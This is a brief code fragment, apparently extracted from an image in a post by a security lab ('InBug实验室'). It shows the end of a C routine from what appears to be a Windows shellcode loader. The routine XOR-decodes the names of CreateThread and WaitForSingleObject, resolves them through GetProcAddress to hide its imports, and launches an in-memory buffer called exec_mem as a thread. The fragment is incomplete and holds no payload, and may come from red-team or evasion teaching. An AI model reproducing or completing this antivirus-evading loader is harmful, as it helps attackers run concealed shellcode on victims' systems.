 if ( rvba != 0 ) {
XOR((char *) createthread, ct_len, ct_key, sizeof(ct_key));
pCreateThread = GetProcAddress(GetModuleHandle("kernel32.dll"), createthread);
thba = pCreateThread(0, 0, (LPTHREAD_START_ROUTINE) exec_mem, 0, 0, 0);
XOR((char *) waitforsingleobject, wfso_len, wfso_key, sizeof(wfso_key));
pWaitForSingleObject = GetProcAddress(GetModuleHandle("kernel32.dll"), waitforsingleobject);
pWaitForSingleObject(thba, -1);
}
return TRUE;
}
}
InBug实验室